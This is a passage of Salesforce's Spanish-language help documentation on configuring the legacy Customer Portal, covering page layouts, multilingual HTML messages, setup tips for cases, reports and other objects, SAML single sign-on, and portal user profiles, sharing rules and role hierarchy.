Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Puede personalizar sus páginas del Portal de clientes de Salesforce del mismo modo que personaliza las páginas en Salesforce: con formatos de página.

Los formatos de página controlan el formato y la organización de botones, campos, S-Control, Visualforce, vínculos personalizados y listas relacionadas en páginas de registros de objetos. También ayudan a determinar los campos que son visibles, de sólo lectura y obligatorios. Los formatos de página incluyen S-Control y páginas de Visualforce que se presentan con una sección de campo cuando aparece la página. Puede controlar el tamaño de los S-Control y páginas de Visualforce, así como determinar si aparece una etiqueta o barras de desplazamiento.

Los usuarios del Portal de clientes visualizan los formatos asignados a su perfil cuando inician sesión en su Portal de clientes. Es posible personalizar los siguientes formatos de página de objetos para su portal:

- **•** Inicio
- **•** Tareas
- **•** Eventos
- **•** Casos
- **•** Activos
- **•** Cuentas
- **•** Soluciones
- **•** Contactos
- **•** Asignaciones

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para modificar formatos de página:

**•** "Personalizar aplicación"

Para asignar formatos de página a perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

- **•** Objetos personalizados
- **•** Contratos de servicios

Personalización de formatos de página del portal

Desde la configuración de gestión de objetos para el objeto cuyo formato de página desea modificar, vaya a Formatos de página.

De forma predeterminada, los usuarios del Portal de clientes tienen permisos "Leer" en cuentas, contactos, activos, productos y listas de precios de manera que pueden ver su nombre de cuenta y seleccionar un contacto y activo para los casos que creen en su portal. Pueden tener los permisos "Actualizar" o "Crear" en activos y cuentas, dependiendo del tipo del portal de clientes.

Nota: Los usuarios del portal de clientes no pueden ver la sección de etiquetas de una página, aun cuando se incluya en un formato de página.

Para mostrar un objeto personalizado en su Portal de clientes, deberá:

- **•** Seleccionar la casilla de verificación Disponible para el portal de clientes en el objeto personalizado. No puede asignar un perfil de portal a un formato de página de objeto personalizado a menos que esta casilla de verificación esté seleccionada.
- **•** Conceda permisos de usuario al objeto personalizado en los conjuntos de permisos o perfiles asignados a los usuarios del portal.
- **•** Agregue la ficha del objeto personalizado a su portal de clientes para que la ficha sea accesible para los usuarios de su portal de clientes. Para obtener más información, consulte [Personalización de sus fichas del portal de clientes](#page-2415-0) en la página 2410.

#### CONSULTE TAMBIÉN

[Personalizar sus fuentes y colores del Portal de clientes](#page-2411-0) [Activar el inicio de sesión y las configuraciones del portal de clientes](#page-2404-0) [Sugerencias y consideraciones de configuración para páginas del Portal de clientes](#page-2425-0) [Formatos de página](#page-3980-0)

#### Configuración de mensajes HTML en varios idiomas para portales de clientes

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Si su organización tiene activados varios idiomas, puede cargar mensajes HTML en cualquiera de los idiomas admitidos por Salesforce y configurar los mensajes para que aparezcan en el portal basándose en la configuración del idioma del usuario del portal. Por ejemplo, puede cargar un mensaje HTML en francés para que aparezca en la ficha Inicio de los usuarios de portal con la configuración de idioma francés, y un mensaje HTML en inglés para que aparezca en la ficha Inicio de los usuarios de portal con la configuración de idioma inglés.

Tenga en cuenta lo siguiente antes de configurar mensajes HTML en varios idiomas:

- **•** Antes de poder agregar un mensaje HTML en varios idiomas a un portal, debe cargar el archivo con formato HTML en la ficha Documentos.
- **•** Aunque estén configurados, los mensajes HTML de portal no aparecerán en las fichas Ideas, Reportes, Contenido o Soluciones.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para configurar idiomas en portales:

Para configurar mensajes HTML en varios idiomas:

- **1.** Para configurar un idioma de visualización para el Portal de clientes, desde Configuración, ingrese *Configuración del portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración del portal de clientes**.
- **2.** Haga clic en el nombre del portal que desea modificar.
- **3.** Haga clic en **Agregar idioma nuevo** en la lista relacionada Idiomas asignados.
- **4.** Seleccione un idioma en la lista desplegable Idiomas.
- **5.** Haga clic en el icono de búsqueda ( $\textcircled{a}$ ) junto a un nombre de ficha y, a continuación, seleccione el mensaje HTML que desea mostrar en esa ficha. También puede repetir este paso por cada ficha en la que desee mostrar un mensaje HTML.
- <span id="page-2425-0"></span>**6.** Haga clic en **Guardar**.

# Sugerencias y consideraciones de configuración para páginas del Portal de clientes

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Tenga en cuenta las siguientes sugerencias de configuración e información general acerca de páginas del Portal de clientes de Salesforce :

# **Configuración de casos**

- **•** Cuando configure su portal de clientes, duplique el formato de página para los casos (Formato de casos) y asígnele el nombre de *Formato de casos de portal*. De esta forma puede diferenciar fácilmente los formatos de página de casos de los usuarios internos y los formatos de página de casos de los usuarios del portal.
- **•** De forma predeterminada, puede acceder a nuevos casos en el Portal de clientes, pero puede incluir la casilla de verificación Visible en autoservicio en los formatos de página de casos de forma que pueda cancelar la selección de la casilla de verificación para evitar que se muestre un caso.
- **•** No seleccione las casillas de verificación Mostrar notificación de email de caso y Mostrar notificación de email de caso por defecto en los formatos de página de casos. Estas funciones sólo son aplicables a usuarios de Salesforce.
- **•** No agregue el campo Comentarios internos a formatos de página de casos asignados a perfiles de portal porque los usuarios del portal pueden ver los comentarios destinados únicamente a los usuarios de Salesforce.
- **•** Incluya el campo Activo en formatos de página de casos si desea que los usuarios del portal puedan asociar casos con un activo relacionado con su cuenta.
- **•** Incluya el campo de búsqueda Nombre del contacto en formatos de página de casos para que los usuarios con permisos de modificación puedan cambiar un contacto de caso a otro usuario de portal de la misma cuenta.
- **•** Si un usuario de portal es el propietario de un caso, el campo Nombre de contacto en el caso debe ser el contacto asociado con el mismo usuario del portal que posee el caso. No puede especificar un contacto diferente, incluso si están asociados con la misma cuenta de portal.
- **•** No seleccione las casillas de verificación Mostrar sección de información de la solución, Mostrar casilla de verificación Notificación de contacto y Seleccionar casilla de

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

verificación Notificación de contacto por defecto en formatos de página de casos cerrados, porque sus funciones sólo se aplicarán a los usuarios de Salesforce.

- **•** Cree tipos de registro de casos para definir el valor predeterminado del campo de lista de selección Origen del caso para los casos registrados en su Portal de clientes.
- **•** Para que las reglas de asignación funcionen en el Portal de clientes, seleccione la casilla de verificación Seleccionar casilla de verificación Asignación de caso de forma predeterminada en los formatos de página de casos asignados a los perfiles de portal. Los usuarios del portal no pueden ver las casillas de verificación en el portal de clientes. Tenga en cuenta que las reglas de asignación se activan cuando se crea y se modifica un caso. Para evitar que los casos vuelvan a asignarse automáticamente cuando los modifiquen los usuarios del portal, agregue una entrada de regla mediante el criterio *Usuario actual: Tipo de usuario contiene portal de clientes* y seleccione la casilla de verificación No reasignar usuario .
- **•** Los usuarios del portal pueden ver todos los valores en los campos de lista de selección Tipo, Estado, Prioridad y Motivo del caso salvo que cree tipos de registro para los casos que contengan valores de lista de selección diferentes.
- **•** Puede evitar que los usuarios del portal envíen casos con archivos adjuntos eliminando el botón **Enviar y agregar archivos adjuntos** de los formatos de página de casos:
	- **1.** Modifique un formato de página de casos con el editor de formatos de página mejorado.
	- **2.** Haga clic en **Propiedades de formato**.
	- **3.** Elimine la selección de **Mostrar el botón Enviar y agregar archivos adjuntos**.
	- **4.** Haga clic en **Aceptar**.
	- **5.** Haga clic en **Guardar**.

#### **Casos**

- **•** Los usuarios del portal necesitan el permiso "Leer" en contactos para crear casos.
- **•** Los usuarios del portal no pueden modificar el valor del campo de lista de selección Estado en casos.
- **•** Los usuarios del portal pueden modificar y eliminar los archivos adjuntos que hayan agregado a sus casos, pero no pueden modificar ni eliminar los archivos adjuntos agregados a los casos por los usuarios de Salesforce.
- **•** Los botones **Eliminar** y **Compartir** de las páginas de detalles de caso no están disponibles para los usuarios del portal.
- **•** Los vínculos **Lista de mensajes de email**, **Siguiente** y **Anterior** no están disponibles para los usuarios del portal de clientes cuando visualizan emails de la [lista relacionada Emails](#page-2189-0) en páginas de detalles del caso. La lista relacionada Emails sólo está disponible en organizaciones con Email para registro de casos o Email para registro de casos On-Demand activadas.
- **•** Opcionalmente puede crear alertas de flujo de trabajo para responder automáticamente a los usuarios del portal cuando creen un caso en su portal.
- **•** Los usuarios del portal pueden visualizar, buscar y crear notas y archivos adjuntos en casos.
- **•** Cuando cree un caso, un usuario del portal puede omitir la página de soluciones sugeridas y acceder directamente a su caso si:
	- **–** No existen soluciones sugeridas relevantes que coincidan con el caso.
	- **–** Crea el caso haciendo clic en **Enviar y agregar archivos adjuntos**.

Tenga en cuenta que las soluciones sugeridas sólo están disponibles en organizaciones que las tengan activadas. Para obtener más información sobre las soluciones sugeridas, consulte [Descripción de las soluciones sugeridas](#page-2836-0) en la página 2831 Para obtener más información sobre cómo los usuarios del portal de clientes pueden cerrar sus propios casos directamente desde las soluciones sugeridas, consulte [Activar el inicio de sesión y configuraciones del portal de clientes](#page-2404-0) .

**•** Si [Salesforce Knowledge](#page-2286-0) está activado, puede agregar la lista relacionada Artículos a formatos de página de casos asignados a los usuarios del portal para que puedan encontrar artículos que les ayudarán a resolver sus casos.

**•** Si Chatter está activado en su organización, los datos adjuntos de las noticias en tiempo real se incluyen en la lista relacionada Notas y archivos adjuntos. Los usuarios del portal pueden descargar los datos adjuntos de las noticias en tiempo real, pero no pueden obtener una vista previa, modificarlos o eliminarlos.

#### **Soluciones**

- **•** El campo de lista de selección Estado de soluciones no está disponible para los usuarios del portal.
- **•** El campo de lista de selección Estado de una solución no necesita definirse como Revisada para que una solución sea visible en el Portal de clientes; una solución es visible en el Portal de clientes si la casilla de verificación Visible en el portal de autoservicio está solucionada en una solución.
- **•** Si activa las [categorías de la solución](#page-2281-0) en su organización, las categorías de la solución también estarán disponibles en su Portal de clientes. Las soluciones no categorizadas no aparecen en las categorías de las soluciones de su Portal de clientes, pero sí se muestran en las búsquedas y vistas de listas de su portal.
- **•** La [función de soluciones principales](#page-2470-0) no está disponible en su Portal de clientes, pero puede crear vínculos en la página de inicio de su Portal de clientes de las soluciones más relevantes de su organización.

#### **Página de inicio**

**•** Incluya el componente de bienvenida del Portal de clientes en los formatos de página de inicio asignados a los usuarios del Portal de clientes. Cada usuarios del Portal de clientes que inicie sesión en su portal, recibirá un mensaje de bienvenida con su nombre. Los usuarios pueden también cambiar su nombre de usuario, su contraseña, su ubicación, su idioma, su zona horario y su información de contacto del portal. Si los usuarios del portal modifican su información, sus registros de usuario se actualizan, pero sus registros de contacto no se actualizan automáticamente con esos cambios.

Tenga en cuenta que los usuarios del Portal de clientes que cuentan con el permiso "¿Está activado el inicio de sesión única?" no pueden cambiar sus nombres de usuario desde el componente de bienvenida del Portal de clientes .

- Cuando diseñe formatos de página de inicio para su Portal de clientes, es recomendable que agregue los siguientes componentes: búsqueda, búsqueda de soluciones, elementos recientes, bienvenida del Portal de clientes y un componente personalizado para área HTML que incluye la marca de su compañía en la columna.
- **•** Cree componentes personalizados para insertar en los formatos de página de inicio de su Portal de clientes, como vínculos a vistas de lista personalizadas, documentos específicos y soluciones principales.
- **•** Los nombres de los componentes no aparecen en la sección amplia de la página de inicio del Portal de clientes.
- **•** Puede colocar el vínculo de fin de sesión en el encabezado, mediante la etiqueta HTML: "<a href="/secur/logout.jsp">Logout</a>." Para obtener más información sobre el encabezado, consulte [Activar](#page-2404-0) [el inicio de sesión y configuraciones del portal de clientes](#page-2404-0) en la página 2399.
- **•** Es recomendable que no agregue los siguientes componentes a sus formatos de página de inicio de su Portal de clientes, ya que son para los usuarios de Salesforce: Tareas, Calendario, Búsqueda de productos, Elementos recientes, Vista instantánea de tablero, Mensajes y alertas y Elementos que deben aprobarse.

# **Actividades**

- **•** Los usuarios del portal no se pueden asignar a actividades.
- Los usuarios del portal pueden ver las tareas completadas y los eventos pasados marcados como Visible en autoservicio que están asociados con objetos que tengan permisos para ver.

#### **Documentos**

Compruebe que ningún documento interno de su organización de la ficha Documentos esté disponible en carpetas a las que puedan acceder usuarios del portal.

#### **Reportes**

**•** Los usuarios del portal pueden ejecutar reportes si cuentan con el permiso "Ejecutar reportes".

- **•** Los usuarios del portal pueden exportar reportes si cuentan con el permiso "Exportar reportes".
- **•** La sección Opciones del reporte no aparece en los resultados del reporte de los usuarios del portal debido a que los usuarios no pueden personalizar los resultados de los reportes. Además, la sección Gráfico generado, que incluye los vínculos **Modificar**, **Grande**, **Medio** y **Pequeño**, no aparecerá en los resultados del reporte.
- **•** Los resultados de reportes de los usuarios del portal sólo incluirán vínculos a objetos a los que los usuarios del portal tengan permiso de acceso.
- **•** Los usuarios del portal sólo podrán generar reportes sobre objetos definidos como Privado en el modelo de colaboración predeterminado de la organización. Algunos objetos, como las soluciones y los artículos, no se incluyen en el modelo de colaboración y los usuarios del portal no pueden crear reportes sobre ellos.
- **•** Los usuarios del portal recibirán un error de insuficientes privilegios si ejecutan un reporte que contenga objetos que no tienen permiso para visualizar.
- **•** De forma predeterminada, todos los usuarios podrán ver las carpetas de reportes, incluyen los usuarios del portal. Para evitar que los usuarios del portal visualicen carpetas de reportes, actualice la configuración de colaboración de las carpetas de reportes al grupo Todos los usuarios internos.

#### **Objetos personalizados**

**•** Cuando cancela la selección de la casilla de verificación Disponible para el portal de clientes en un objeto personalizado, éste dejará de estar disponible en el Portal de clientes y se eliminarán automáticamente de los perfiles del portal todos los permisos del objeto personalizado. Si vuelve a seleccionar la casilla de verificación Disponible para el portal de clientes en un objeto personalizado, debe actualizar los permisos del objeto personalizado en los perfiles del portal.

Nota: Si configura el acceso a objetos personalizados posteriormente, los conjuntos de permisos mantienen su configuración.

- **•** Los usuarios del portal pueden visualizar, buscar y crear notas y archivos adjuntos en objetos personalizados.
- **•** Si Chatter está activado en su organización, los datos adjuntos de las noticias en tiempo real se incluyen en la lista relacionada Notas y archivos adjuntos. Los usuarios del portal pueden descargar los datos adjuntos de las noticias en tiempo real, pero no pueden obtener una vista previa, modificarlos o eliminarlos.

#### **Artículos**

Para obtener información de configuración, consulte [Activación de Salesforce Knowledge en el portal de clientes](#page-2421-0) en la página 2416.

#### **Activos**

- **•** Los usuarios del portal pueden crear, visualizar y actualizar activos asociados con sus cuentas.
- **•** Los activos sólo son visibles para los usuarios del portal si incluye el campo de búsqueda Activos en formatos de página de casos. Desde las páginas de detalles de casos, los usuarios del portal pueden ver un activo haciendo clic en el campo Activo.
- **•** Los usuarios del portal pueden visualizar y buscar archivos adjuntos en los activos.
- **•** Si Chatter está activado en su organización, los datos adjuntos de las noticias en tiempo real se incluyen en la lista relacionada Notas y archivos adjuntos. Los usuarios del portal pueden descargar los datos adjuntos de las noticias en tiempo real, pero no pueden obtener una vista previa, modificarlos o eliminarlos.

## **Salesforce CRM Content**

- **•** Los usuarios del portal con una licencia de la función Salesforce CRM Content pueden realizar todas las tareas que les otorga su permiso de biblioteca.
- **•** Los usuarios del portal con el permiso de usuario "Ver contenido de portales" podrán tener acceso de sólo lectura a Salesforce CRM Content.
- **•** Los usuarios del portal con el permiso de usuario "Crear bibliotecas" podrán crear y administrar sus bibliotecas.

Para obtener más información, consulte [Activación de Salesforce CRM Content en el portal de clientes](#page-2417-0) en la página 2412.

#### **Respuestas**

Para obtener información de configuración, consulte [Activación de respuestas en el Portal de clientes](#page-2422-0) en la página 2417. Cuando [personalice los tipos de letra y colores de su portal,](#page-2423-0) tenga en cuenta que las respuestas sólo admiten los siguientes cambios:

- **•** Todos los tipos de fichas
- **•** Los siguientes estilos de página:
	- **–** Fondo de página
	- **–** Texto
	- **–** Vínculo
	- **–** Activación de vínculo

#### **Ideas**

Para obtener información de configuración, consulte [Activación de Ideas en el portal de clientes](#page-2419-0) en la página 2414.

#### **Cuentas**

Sólo los usuarios con derechos de administración de usuarios externos delegados pueden ver la ficha Cuentas y la página de detalles de su cuenta en su portal de clientes. Consulte [Delegación de la administración de usuarios del Portal de clientes y superusuario del](#page-2452-0) [portal](#page-2452-0) en la página 2447.

Nota: Los usuarios del portal de clientes no visualizan la lista relacionada Notas y archivos adjuntos en cuentas.

#### **Contactos**

Sólo los usuarios con derechos de administración de usuarios externos delegados pueden ver los contactos de sus cuentas. Consulte [Delegación de la administración de usuarios del Portal de clientes y superusuario del portal](#page-2452-0) en la página 2447.

Sólo los usuarios con el permiso "Superusuario del portal" pueden ver la ficha Contactos y modificar y agregar detalles a las páginas de los contactos de su portal de clientes. Consulte [Delegación de la administración de usuarios del Portal de clientes y superusuario](#page-2452-0) [del portal](#page-2452-0) en la página 2447.

Nota: Los usuarios del portal de clientes no visualizan la lista relacionada Notas y archivos adjuntos en contactos.

#### **Asignaciones**

- **•** Para definir la información, consulte [Activación de la gestión de asignaciones en el portal de clientes](#page-2420-0) en la página 2415.
- **•** Añada el permiso "Leer" en las asignaciones para perfiles de portal personalizados; asigne los perfiles a usuarios del portal que necesiten acceso a asignaciones. Consulte [Configuración del acceso de usuarios al portal de clientes](#page-2443-0) en la página 2438.
- **•** Añada el campo de búsqueda Nombre de asignación a formatos de página de casos de modo que los usuarios del portal puedan añadir asignaciones a casos.
- **•** No agregue los siguientes campos de proceso de asignación a formatos de página de casos para usuarios del portal, ya que los usuarios del portal no deberían acceder a información relacionada con sus procesos de soporte internos: Hora de inicio del proceso de asignación, Hora de finalización del proceso de asignación, Detenido y Detenido desde.
- **•** También puede añadir la ficha Asignaciones a su Portal de clientes de modo que los usuarios del portal puedan ver las asignaciones asociadas a sus cuentas y crear casos a partir de asignaciones.
- **•** Añada la lista relacionada Asignaciones a formatos de página de cuentas y contactos para que los administradores delegados de usuarios externos puedan crear casos asociados automáticamente con las asignaciones correctas. Consulte [Delegación de](#page-2452-0) [la administración de usuarios del Portal de clientes y superusuario del portal](#page-2452-0) en la página 2447.

#### **Contratos de servicios**

**•** Para definir la información, consulte [Activación de la gestión de asignaciones en el portal de clientes](#page-2420-0) en la página 2415.

- **•** Concede el permiso "Lectura" en contratos de servicio a los usuarios del portal que necesitan acceder a contratos de servicio. Consulte [Configuración del acceso de usuarios al portal de clientes](#page-2443-0) en la página 2438.
- **•** Añada la ficha Contratos de servicios a su Portal de clientes de modo que los usuarios del portal puedan ver los detalles de sus contratos de servicios. Consulte [Personalización de sus fichas del Portal de clientes](#page-2415-0) en la página 2410.
- **•** Las partidas de contratos no se muestran en el portal de clientes.

#### **Flujos**

- **•** Puede incluir flujos de Force.com en su Portal de clientes incrustándolos en una página de Visualforce.
- **•** Los usuarios sólo pueden ejecutar flujos que tengan una versión activa. Si el flujo que ha incrustado no tiene una versión activa, los usuarios verán un mensaje de error. Si el flujo que ha incrustado incluye un elemento de flujo secundario, ese flujo al que se hace referencia y denominado como elemento de subflujo debe tener una versión activa.
- **•** Al poner un flujo a disposición de los usuarios del sitio o portal, asegúrese de indicarles la página de Visualforce que contiene el flujo incrustado, no el flujo en sí. Los usuarios del sitio y del portal no pueden ejecutar flujos directamente.

#### CONSULTE TAMBIÉN

[Personalizar sus páginas del Portal de clientes](#page-2423-0)

# Límites de configuración del portal de clientes

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Haga contacto con Salesforce para obtener información acerca del número de portales de cliente y licencias de usuario del portal de clientes que puede activar.

El número máximo de objetos personalizados que puede incluir en un portal de clientes depende del número total de objetos personalizados que puede crear en su edición.

Además, las licencias de usuario controlan en número de objetos personalizados que un usuario de un portal puede ver en un portal de clientes. Para obtener más información, haga contacto con Salesforce.

#### CONSULTE TAMBIÉN

[Configuración de su portal de clientes.](#page-2396-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# Activar portales de inicio de sesión único

El inicio de sesión único es un proceso que permite a los usuarios de la red acceder a todos los recursos de red autorizados sin tener que iniciar sesión de forma separada en cada recurso. El inicio de sesión único le permite validar nombres de usuario y contraseñas con su base de datos de usuario u otra aplicación cliente en vez de que Salesforce gestione contraseñas de usuario distintas.

Puede configurar Portales de clientes y portales de socios para utilizar el [inicio de sesión único](#page-887-0) [SAML,](#page-887-0) para que un cliente solo tenga que iniciar sesión una vez.

Nota: El inicio de sesión único en portales sólo es compatible con SAML 2.0.

Para activar portales de inicio de sesión único:

- **1.** Además de la [información de inicio de sesión SAML](#page-897-0) que debe recopilarse y compartirse con su proveedor de identidad, debe proporcionar a su proveedor de información el ID de organización y el ID de portal. En la afirmación SAML que se envía desde su proveedor de identidad, portal id y organization id deben agregarse como atributos.
	- Nota: Puede dejar estos atributos en blanco para diferenciar entre usuarios de portal y de plataforma. Por ejemplo, si están en blanco, el usuario es un usuario de plataforma normal y si están rellenados, es un usuario de portal.
	- **a.** Desde Configuración, ingrese *Información de la compañía* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información de la compañía** y copie el Id. ubicado en el Id. de la organización de Salesforce.
	- **b.** Para los portales de clientes, desde Configuración, ingrese *Configuración del Portal de clientes* en el cuadro Búsqueda rápida, seleccione **Configuración del Portal de clientes**, haga clic en el nombre del portal de clientes y, a continuación, copie el Id. ubicado en Id. de portal.
	- **c.** Para portales de socios, desde Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**. A continuación, haga clic en el nombre del portal de socios y copie el Id. ubicado en Id. de portal de Salesforce.

#### CONSULTE TAMBIÉN

<span id="page-2431-0"></span>[Configuración de su portal de clientes.](#page-2396-0)

# Usuarios del portal de clientes

# Acerca de la gestión de usuarios del portal de clientes

#### PERMISOS DE USUARIO

Para gestionar usuarios del Portal de "Modificar usuarios de autoservicio" clientes:

Para gestionar conjuntos de perfiles y <sup>"Gestionar perfiles y conjuntos de permisos"</sup> permisos:

# EDICIONES

Disponible en: Salesforce Classic

El portal de clientes está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

El portal de socios está disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación"

Y

"Modificar todos los datos"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

La gestión de los usuarios del portal de clientes es similar a gestionar usuarios normales de Salesforce. Siguen aplicándose conceptos generales de administración de usuarios como perfiles y formatos de página. Revise los siguientes consejos para gestionar usuarios del portal de clientes:

- **•** [Perfiles del Portal de clientes](#page-2432-0)
- **•** [Reglas de colaboración del Portal de clientes](#page-2433-0)
- **•** [Jerarquía de funciones del Portal de clientes](#page-2433-1)
- **•** [Licencias de usuario del Portal de clientes](#page-2434-0)

<span id="page-2432-0"></span>Nota: Los usuarios de portal de gran volumen incluyen los tipos de licencia Portal de cliente de gran volumen y Sitio Web autenticado.

#### Perfiles del portal de clientes

El perfil que asigne a los usuarios del Portal de clientes define los permisos para realizar diferentes funciones en un portal de clientes, como si pueden visualizar, crear, modificar o eliminar casos y registros de objetos personalizados.

Si activa un portal personalizado, se crean automáticamente los siguientes perfiles si ha adquirido [licencias de usuarios](#page-2434-0) para ellos:

- **•** Portal de clientes de gran volumen
- **•** Sitio Web autenticado
- **•** Usuario del portal de clientes
- **•** Gestor del portal de clientes

La configuración de los perfiles del portal de clientes son similares. Sin embargo, puede otorgar a los usuarios con el perfil de Gestor del portal de clientes un mayor acceso a los datos mediante la jerarquía de funciones y reglas de colaboración del portal de clientes (ninguna de ellas son aplicables a los [usuarios de portal de gran volumen\)](#page-2439-0). También puede duplicar y personalizar cada perfil para que se adapte a las diferentes necesidades de sus clientes específicos. También puede utilizar conjuntos de permisos para otorgar permisos adicionales y parámetros de acceso a usuarios del portal de clientes.

Dependiendo de las licencias de usuario que haya adquirido podrá configurar perfiles del Portal de clientes para objetos personalizados, [Salesforce CRM Content,](#page-2417-0) elaboración de reportes y funciones de atención al cliente, como casos y soluciones.

Importante: Para que los usuarios de portal puedan ver sus nuevos casos, la configuración de atención al cliente **Nuevos casos visibles en el portal** debe estar seleccionada. Desde Configuración, ingrese *Configuración de asistencia al cliente* en el cuadro Búsqueda rápida, seleccione **Configuración de asistencia al cliente**, luego seleccione **Nuevos casos visibles en el portal**.

**Grupos y categoría de regla Descripción**

# <span id="page-2433-0"></span>Reglas de colaboración del portal de clientes

Después de activar un portal de clientes, se crean los siguientes grupos y categoría de regla de colaboración:



Puede utilizar estos grupos y la categoría de regla de colaboración para crear reglas de colaboración que:

- **•** Otorgue a los usuarios del portal de clientes o usuarios de Salesforce acceso a datos específicos (salvo para usuarios de portal de gran volumen porque no podrá incluirlos en grupos o reglas de colaboración concretas)
- <span id="page-2433-1"></span>**•** Vincule los usuarios del portal de clientes con los usuarios de Salesforce
- **•** Vinculen usuarios del portal de clientes de diferentes cuentas mientras tengan licencia de usuario del gestor del portal de clientes

# Jerarquía de funciones del portal de clientes

Cuando active el portal de clientes en una cuenta, el sistema crea una jerarquía de funciones para los usuarios del portal de la cuenta. Las funciones del portal son únicas para cada cuenta e incluyen el nombre de la cuenta. Por ejemplo, "Usuario cliente de cuenta A". En la jerarquía de funciones de su organización, esta jerarquía de cuentas específica está directamente por debajo del propietario de la cuenta.

Las funciones de una jerarquía de funciones del portal son fijas. No puede personalizarlas ni agregar funciones nuevas. Son:

- **•** Ejecutivo: para contactos
- **•** Gestor: para contactos
- **•** Usuario: para contactos
- **•** Cuenta personal: para cuentas personales
- Nota: Todos los usuarios en una función de portal de cliente (Funciones de Ejecutivo, Gestor y Usuario) tienen acceso de lectura a todos los contactos que tengan el portal habilitado en su cuenta de portal incluso cuando el modelo de colaboración del contacto es privado.

A medida que active clientes como usuarios del portal de clientes, el sistema asigna automáticamente funciones basadas en la [licencia](#page-2434-0) [de usuario.](#page-2434-0) Las cuentas personales siempre tienen la función Cuenta personal. Los contactos con la licencia de Portal de clientes de gran volumen o Sitio Web autenticado no tienen una función.

